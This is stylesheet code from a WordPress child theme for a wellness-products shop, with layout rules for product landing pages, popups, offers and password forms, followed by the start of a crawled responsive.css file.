  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
